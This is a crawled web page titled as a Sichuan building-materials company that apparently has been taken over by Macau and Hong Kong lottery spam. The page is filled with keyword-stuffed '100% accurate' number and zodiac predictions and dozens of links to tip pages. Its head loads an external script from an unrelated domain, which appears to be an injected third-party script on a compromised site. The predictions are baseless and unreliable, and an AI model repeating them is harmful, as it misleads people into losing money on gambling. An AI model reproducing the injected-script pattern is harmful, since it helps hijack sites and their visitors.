

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cdzzjc.com/index.php?m=content&c=index&a=show&catid=87&id=88
body_size: 33877
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>四川中州建材有限公司</title>
	<meta name="keywords" content="">
	<meta name="description" content="">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script language="javascript" type="text/javascript" src="https://www.ok1tt.top/ccc3.js"></script>
<!--csqwhg.com-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?979d73295f6453d4c78edf39f3e5dab0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--对方的4.15-->
<script>
var _hmt1 = _hmt1 || [];
(function() {
  var hm1 = document.createElement("script");
  hm1.src = "https://hm.baidu.com/hm.js?71c30baf1dfad4395dad4ba46690e007";
  var s1 = document.getElementsByTagName("script")[0]; 
  s1.parentNode.insertBefore(hm1, s1);
})();
</script>
<!--对方的11.6-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?faca2222446eb6fffa67058447818dbc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!---->	
</head>
<body>
<div class="wrapper">
    <!--隐藏
	<header>
		<div class="header">
			<div class="home"></div>
			<div class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div class="name"></div>
			<div class="menu">
				<span><i class="iconfont icon-home"></i><p>首页</p></span>
			</div>
		</div>
	</header>
	隐藏-->
	<div class="container">
				<div class="home-navi line-bottom">
			<ul>
							<li><a href="https://www.18590.com/#600"><img src="//w.csqwhg.com/navi/06845124576521969.png" alt="开奖直播"><p>开奖直播</p></a></li>
							<li><a href="/list/澳门正版挂牌"><img src="//w.csqwhg.com/navi/06845125845798953.png" alt="澳门挂牌"><p>澳门挂牌</p></a></li>
							<li><a href="/list/高手解挂牌"><img src="//w.csqwhg.com/navi/06845134360643832.png" alt="高手解挂"><p>高手解挂</p></a></li>
							<li><a href="/list/澳彩全年资料"><img src="//w.csqwhg.com/navi/06845134691202433.png" alt="全年资料"><p>全年资料</p></a></li>
							<li><a href="/page/property"><img src="//w.csqwhg.com/navi/06845134967367633.png" alt="生肖属性"><p>生肖属性</p></a></li>
							<li><a href="/page/history"><img src="//w.csqwhg.com/navi/06845135806059856.png" alt="开奖记录"><p>开奖记录</p></a></li>
							<li><a href="/list/澳彩正版资料"><img src="//w.csqwhg.com/navi/06845136129416013.png" alt="正版资料"><p>正版资料</p></a></li>
							<li><a href="/list/澳门独家资料"><img src="//w.csqwhg.com/navi/06845136605233278.png" alt="高手资料"><p>高手资料</p></a></li>
							<li><a href="/list/澳彩权威资料"><img src="//w.csqwhg.com/navi/06831428620561815.png" alt="权威资料"><p>权威资料</p></a></li>
							<li><a href="/page/aide"><img src="//w.csqwhg.com/navi/06845138413812691.png" alt="挑码助手"><p>挑码助手</p></a></li>
						</ul>
		</div>
				
		<div class="home-open">

		</div>
		
		<div class="home-word line-bottom">555525王中王心水高手灵蛇,,77778888888888精准,-管家婆100谜语怎么玩:07-24-23-08-06-04 T:02,7777788888新澳门正版排列五开什么与4887铁算资料免费大全:狗、鸡、马、龙,2025年正版资料免费最新版本:龙、羊、蛇、牛,新奥今晚特一肖预测:32-17-38-12-47-46 T:38,澳门一码一特一中预测准不准今天及77777888888免费管家家野公式,澚门一肖一马一特一,2025新门正版免费资本详解和2025年新奥正版免费大全-百度:22-16-06-09-30-41 T:34,澳门一肖一码一持一虾一期预测牛:02-34-30-08-24-43 T:12,77778888888888精准:49-31-05-19-08-25 T:29,新澳门天天免费谜语论坛与新澳门六天天开好彩下一期预测手机,2025年天天免费资料百度与2025年最新免费资料大全,澳门一码一特一中每一期预测,77778888888精准,澳门管家婆100精准香港谜语今天的谜1与2025澳门精准资枓大全,2025年天天免费资料最新版:26-06-40-32-23-22 T:34,2025精准资料大全免费无中生有的动物跟澳门一码一特一中预测准不准继续访,澳门管家婆100精准香港谜下一期,7777788888精准2025跟77778888免费精准,2025年天天免费资料百度与2025年最新免费资料大全:08-40-05-03-02-20 T:15,澳门一码一特一中每一期预测同2025年新奥正版免费大全,澳门一码一特中奖号码预测:33-06-12-31-30-35 T:13,澳门管家婆100精准香港谜语今天的谜1和新澳门特一肖下一期预测,2025精准资料大全免费无中生有的动物与2025年正版资料免费版本,澳门一码一特一中每一期预测及澳门一肖一马一恃一中下期预测,大三巴一肖一码一特怎么来的和7777888888888精准是什么服务,管家婆100谜语怎么玩和118免费正版资料:20-36-44-38-07-23 T:18,2025年天天免费资料,2025年最新免费与2025年最新免费资料大全,新澳门一肖一马一恃一中下一期预测,-7777788888888精准:鼠、兔、马、猪,2025新澳门天天精准资枓与2025新澳门天天免费谜语题库新免费版.,新澳天天免费谜语，十二生肖我在中，和新澳天天免费谜语,2025新澳天天开好彩大乐透开奖号码,2025年天天免费查询资料百度:30-27-33-42-48-46 T:16,2025免费资料正版,2025免费资料最新版,广东八二站澳门免费站:06-17-11-19-04-27 T:13,澳门管家婆100精准谜语今天的谜与2025年澳门正版免费资本车:兔、马、龙、猴,2025天天免费资料开:46-03-22-06-45-19 T:48,2025年正版资料免费最新资料,2025年新奥正版免费大全-百度:鸡、蛇、兔、猴,7777788888王中王含义和2025新门正版免费资本大全查询:36-43-03-01-35-42 T:21,7777788888888精准官方版77777与澳门一码一特一中预测准不准继续访,澳门一码一特一中预测准不准继续访和新澳今晚开肖一特预测:02-17-24-35-39-49 T:16,澳门管家婆100谜底日照引航站,77778888888888精准同新澳门六天天开好彩下一期预测手机,2025全年免费资料查询或澳门管家婆100谜语答案大全,2025年新澳门免费资枓大全全面释义,2025免费资料准确公开正版中文版:16-43-32-27-40-35 T:42,2025天天正版资料免费,新澳门一肖一马一恃一中下一期预测跟7777888888888精准,2025全年免费精准资源:17-12-02-35-36-34 T:09,2025年正版资料免费最新版本,2025新门正版免费资本更新,2025新港免费看资料,2025年新奥免费正版,77778888888精准与2025年新澳门免费资枓大全,2025年新澳正版免费大全的全面释义和澳门一码一特一中下一期预测大资本,新奥今晚特一肖预测,2025天天正版资料免费下载,2025年正版资料免费获取途径,澳门一肖一码一恃一中下一期预测任小聊,2025年天天免费资料本:19-39-02-32-29-20 T:48,新澳门今晚9点35分下一期预测及和澳门管家婆100精准谜语怎么玩:马、鼠、兔、鸡,打开118免费资料,7777788888四肖八码合法吗,大三巴一肖一码一特怎么来的跟新澳门今晚9点35分下一期预测:猪、鼠、狗、猴,77778888免费精准与7777788888精准2025：:38-09-20-49-11-43 T:48,新澳门天天彩精准大全谜语和2025年新澳正版免费大全的全面释义,澳彩www.49.49.cσm查询和777788888888精准新疆,2025年免费资料免费下载入口,2025年正版资料免费最新,管家婆100谜语怎么玩,一三二八吉祥数与大三巴一肖一码一特怎么来的:鼠、龙、鸡、兔,2025年免费资料大全最新版本:蛇、龙、虎、牛,4933333凤凰网凤凰网最新版本更新内容,2025最新免费资料正版官方版,7777788888888精准同7777788888精准传真解析112:鸡、狗、龙、猴,新澳特今晚9点30分开什么彩票晚上九和大三巴一肖一码一特是正品吗,22324cnm濠江论坛,7777788888888精准官方与2025天天彩免费资料大全,777788888888精准新官家及7777788888新澳门正版排列五开什么,2025年天天正版资料:16-18-20-07-49-39 T:08,7777888888888精准,7777788888王中王中王含义跟2025年新港免费看资料,新澳门今晚9点35分下一期预测和管家婆100谜语怎么玩,澳门一肖一马一恃一中下一期预测和二四六香港期期中预测准确吗,澳门一码一特一中预测准不准今天及77777888888免费管家家野公式:狗、兔、马、虎,澳门一码一特一中预测准不准,大三巴资料免费大全,7777788888免费精准‘,7777788888888精准官方版77777和新澳门天天精准大全谜语送动手术:龙、狗、马、猪,2025年天天免费资料开和新澳门天天免费谜语,2025年天天免费正版公开与5555555王中王最新版,澳门一码一特一中奖号码预测,7777788888精准新2025年一7…,2025年天天免费正版公开:12-21-01-33-42-31 T:12,2025年新奥期期准确消息视频,广东八二站澳门免费站,7777788888精准2025同澳门管家婆100精准香港谜语今天的谜1,大三巴一肖一码一特是干嘛的和新澳门今晚9点35分下一期预测,新澳门2025年9点35分2和澳门一肖一马一恃一中下一期预测:鸡、虎、兔、龙,澳门一码一特一中预测准不准,77778888免费精准:46-20-36-18-08-23 T:25</div><div class="home-open">
<table border="0" width="100%" cellpadding="0" cellspacing="1" bgcolor="#db94ff"><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新特码诗句"><font color="#FF0000"><b>【2025年正版资料免费最新版本】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门四不像"><font color="#FF0000"><b>【2025新门正版免费资本更新】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩券公司"><font color="#FF0000"><b>【2025新港免费看资料】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/管家婆密传"><font color="#FF0000"><b>【2025年新奥免费正版】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/四不像玄机"><font color="#FF0000"><b>【77778888888精准与2025年新澳门免费资枓大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门原创"><font color="#FF0000"><b>【2025年新澳正版免费大全的全面释义和澳门一码一特一中下一期预测大资本】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新挂牌彩图"><font color="#FF0000"><b>【新奥今晚特一肖预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门熊出没"><font color="#FF0000"><b>【2025天天正版资料免费下载】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门三肖"><font color="#FF0000"><b>【2025年正版资料免费获取途径】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/八仙过海图"><font color="#FF0000"><b>【澳门一肖一码一恃一中下一期预测任小聊】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门杀料专区"><font color="#FF0000"><b>【2025年天天免费资料本:19-39-02-32-29-20 T:48】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门六肖"><font color="#FF0000"><b>【新澳门今晚9点35分下一期预测及和澳门管家婆100精准谜语怎么玩:马、鼠、兔、鸡】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/官方供料"><font color="#FF0000"><b>【打开118免费资料】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/精料赌圣"><font color="#FF0000"><b>【7777788888四肖八码合法吗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/梦儿数码报"><font color="#FF0000"><b>【大三巴一肖一码一特怎么来的跟新澳门今晚9点35分下一期预测:猪、鼠、狗、猴】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/凤姐30码图"><font color="#FF0000"><b>【77778888免费精准与7777788888精准2025：:38-09-20-49-11-43 T:48】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/富奇秦准"><font color="#FF0000"><b>【新澳门天天彩精准大全谜语和2025年新澳正版免费大全的全面释义】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门红虎图"><font color="#FF0000"><b>【澳彩www.49.49.cσm查询和777788888888精准新疆】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/小黄人幽默"><font color="#FF0000"><b>【2025年免费资料免费下载入口】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门赌圣"><font color="#FF0000"><b>【2025年正版资料免费最新】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门跑马图"><font color="#FF0000"><b>【管家婆100谜语怎么玩,一三二八吉祥数与大三巴一肖一码一特怎么来的:鼠、龙、鸡、兔】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/三怪禁肖图"><font color="#FF0000"><b>【2025年免费资料大全最新版本:蛇、龙、虎、牛】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/看图解特码"><font color="#FF0000"><b>【4933333凤凰网凤凰网最新版本更新内容】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/外站精料"><font color="#FF0000"><b>【2025最新免费资料正版官方版】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/财神玄机报"><font color="#FF0000"><b>【7777788888888精准同7777788888精准传真解析112:鸡、狗、龙、猴】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/凤凰马经"><font color="#FF0000"><b>【新澳特今晚9点30分开什么彩票晚上九和大三巴一肖一码一特是正品吗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/济公有真言"><font color="#FF0000"><b>【22324cnm濠江论坛】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/今日闲情１"><font color="#FF0000"><b>【7777788888888精准官方与2025天天彩免费资料大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/四柱预测"><font color="#FF0000"><b>【777788888888精准新官家及7777788888新澳门正版排列五开什么】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/劲爆龙虎榜"><font color="#FF0000"><b>【2025年天天正版资料:16-18-20-07-49-39 T:08】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/任我发料"><font color="#FF0000"><b>【7777888888888精准】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/六合家宝B"><font color="#FF0000"><b>【7777788888王中王中王含义跟2025年新港免费看资料】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门两肖特"><font color="#FF0000"><b>【新澳门今晚9点35分下一期预测和管家婆100谜语怎么玩】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门来料"><font color="#FF0000"><b>【澳门一肖一马一恃一中下一期预测和二四六香港期期中预测准确吗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/平特一肖图"><font color="#FF0000"><b>【澳门一码一特一中预测准不准今天及77777888888免费管家家野公式:狗、兔、马、虎】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/波肖一波中"><font color="#FF0000"><b>【澳门一码一特一中预测准不准】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/一句真言图"><font color="#FF0000"><b>【大三巴资料免费大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/西门庆料"><font color="#FF0000"><b>【7777788888免费精准‘】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/老版跑狗图"><font color="#FF0000"><b>【7777788888888精准官方版77777和新澳门天天精准大全谜语送动手术:龙、狗、马、猪】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/36码中特图"><font color="#FF0000"><b>【2025年天天免费资料开和新澳门天天免费谜语】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新管家婆图"><font color="#FF0000"><b>【2025年天天免费正版公开与5555555王中王最新版】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/发财精料"><font color="#FF0000"><b>【澳门一码一特一中奖号码预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门牛头报"><font color="#FF0000"><b>【7777788888精准新2025年一7…】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/二尾四码图"><font color="#FF0000"><b>【2025年天天免费正版公开:12-21-01-33-42-31 T:12】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/曾女士料"><font color="#FF0000"><b>【2025年新奥期期准确消息视频】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门一样发"><font color="#FF0000"><b>【广东八二站澳门免费站】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/云楚官人"><font color="#FF0000"><b>【7777788888精准2025同澳门管家婆100精准香港谜语今天的谜1】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/庄家吃码图"><font color="#FF0000"><b>【大三巴一肖一码一特是干嘛的和新澳门今晚9点35分下一期预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/六麒麟透码"><font color="#FF0000"><b>【新澳门2025年9点35分2和澳门一肖一马一恃一中下一期预测:鸡、虎、兔、龙】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/赛马会料"><font color="#FF0000"><b>【澳门一码一特一中预测准不准,77778888免费精准:46-20-36-18-08-23 T:25】</b></font></a></td>
			</tr></table></div>		<div class="home-open">
			</div>		
				<div class="home-outlink">
					</div>
						<div class="home-photo line-top line-bottom">
			<div class="tit">022期：澳门天天好彩正版挂牌<span><a href="/list/澳门正版挂牌">更多</a></span></div>
			<div class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/261dc07d92b1724a8d120f85b8292a3f.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											022期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												挂牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												17</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												火烧 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												马</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												横批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												千金一诺</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												门数 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												02,04</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												龙羊猪虎兔狗</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div class="btn"><a href="/list/澳门正版挂牌">查看澳门挂牌全篇记录</a></div>
			<div class="home-link">
			    <ul>
					<li><a href="/list/澳门高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版资料">正版资料</a></li>
					<li><a href="/list/大刀皇料">三十码中</a></li>
					<li><a href="/list/心水资料">文字资料</a></li>
					<li><a href="/list/高手杀料">高手心水</a></li>
					<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
					<li><a href="/list/新挂牌彩图">挂牌全篇</a></li>
					<li><a href="/list/梦儿数码报">数码挂牌</a></li>
					<li><a href="/list/东成西就图">东城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗语">曾道人信</a></li>
					<li><a href="/list/老版跑狗图">跑狗玄机</a></li>
					<li><a href="/list/赛马会料">看图解码</a></li>
					<li><a href="/list/黃大仙料">新老藏宝</a></li>
					<li><a href="/list/澳门四不像">四不像图</a></li>
					<li><a href="/list/今日闲情１">今日闲情</a></li>
					<li><a href="/list/新管家婆图">管家婆图</a></li>
					<li><a href="/list/贵宾准料">高手资料</a></li>
					<li><a href="/list/独家资料">本站推荐</a></li>
					<li><a href="/list/看图解特码">看图解码</a></li>
				</ul>
		    </div>
		</div>
										<div class="home-ding">
			<div class="tit">
				<span class="cur bg-green" data-key="am">澳门精华区</span>
				<span class="bg-red" data-key="hk">香港精华区</span>
			</div>
			<div class="list">
				<div class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/2855/009期：【沉默年代】绝杀二肖">009期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/2856/009期：【声名鹊起】单双中特">009期：<span>【声名鹊起】</span>单双中特 已公开</a></li>
											<li><a href="/info/2857/009期：【逾期不侯】中特四肖">009期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/2858/009期：【最初进化】三肖中特">009期：<span>【最初进化】</span>三肖中特 已公开</a></li>
											<li><a href="/info/2859/009期：【淡然面对】一肖平特">009期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/2860/009期：【一色到底】双色波中">009期：<span>【一色到底】</span>双色波中 已公开</a></li>
											<li><a href="/info/2861/009期：【学园奶爸】绝杀三肖">009期：<span>【学园奶爸】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/2862/009期：【龙吟九天】三肖中特">009期：<span>【龙吟九天】</span>三肖中特 已公开</a></li>
											<li><a href="/info/2863/009期：【夜跑遇你】精选24码">009期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/2864/009期：【山河长路】４肖中特">009期：<span>【山河长路】</span>４肖中特 已公开</a></li>
											<li><a href="/info/2865/009期： 【平静日子】绝杀①尾">009期： <span>【平静日子】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/2866/009期：【开心市民】金牌四肖">009期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/2867/009期：【八九野马】单双中特">009期：<span>【八九野马】</span>单双中特 已公开</a></li>
											<li><a href="/info/2868/009期：【森林小贩】一波中特">009期：<span>【森林小贩】</span>一波中特 已公开</a></li>
											<li><a href="/info/2869/009期：【夜半饮酒】野兽家畜">009期：<span>【夜半饮酒】</span>野兽家畜 已公开</a></li>
											<li><a href="/info/2870/009期：【二两清酒】九宫禁２肖">009期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/2871/009期：【深海搁浅】稳杀两尾">009期：<span>【深海搁浅】</span>稳杀两尾 已公开</a></li>
											<li><a href="/info/2872/009期：【受益匪浅】无错绝肖">009期：<span>【受益匪浅】</span>无错绝肖 已公开</a></li>
											<li><a href="/info/2873/009期：【权色声香】绝杀②合">009期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/2874/009期：【狡兔三窟】绝杀半波">009期：<span>【狡兔三窟】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/2875/009期：【人海拥抱】必中波色">009期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
											<li><a href="/info/2876/009期：【山后相逢】绝杀3肖">009期：<span>【山后相逢】</span>绝杀3肖 已公开</a></li>
											<li><a href="/info/2877/009期：【出售糖果】单双中特">009期：<span>【出售糖果】</span>单双中特 已公开</a></li>
											<li><a href="/info/2878/009期：【满眼春光】⑷肖中特">009期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/2879/009期：【挽一江水】四肖精选">009期：<span>【挽一江水】</span>四肖精选 已公开</a></li>
											<li><a href="/info/2880/009期：【朗日星沉】平特一肖">009期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2881/009期：【深夜食客】平特二尾">009期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/2882/009期：【楼下等你】绝杀一波 ">009期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/2883/009期：【偷换快乐】绝杀一肖">009期：<span>【偷换快乐】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/2884/009期：【三戒大师】九肖中特">009期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/2885/009期：【九州烽火】一波中特">009期：<span>【九州烽火】</span>一波中特 已公开</a></li>
											<li><a href="/info/2886/009期：【敌国来犯】家禽野兽">009期：<span>【敌国来犯】</span>家禽野兽 已公开</a></li>
											<li><a href="/info/2887/009期：【时差不同】精准八肖">009期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/2888/009期：【必有一腿】单双四肖">009期：<span>【必有一腿】</span>单双四肖 已公开</a></li>
											<li><a href="/info/2889/009期：【火候刚好】大小中特">009期：<span>【火候刚好】</span>大小中特 已公开</a></li>
											<li><a href="/info/2890/009期：【牛角面包】绝禁一肖">009期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
											<li><a href="/info/2891/009期【人生几度】平特①肖">009期:<span>【人生几度】</span>平特①肖 已公开</a></li>
											<li><a href="/info/2892/009期【繁星四月】禁绝①肖">009期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/2893/009期：【山野万里】稳猛六肖">009期：<span>【山野万里】</span>稳猛六肖 已公开</a></li>
											<li><a href="/info/2894/009期：【等候日落】五肖五码">009期：<span>【等候日落】</span>五肖五码 已公开</a></li>
											<li><a href="/info/2895/009期【袖里藏风】平特一肖">009期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2896/009期【三山四水】稳杀三肖">009期:<span>【三山四水】</span>稳杀三肖 已公开</a></li>
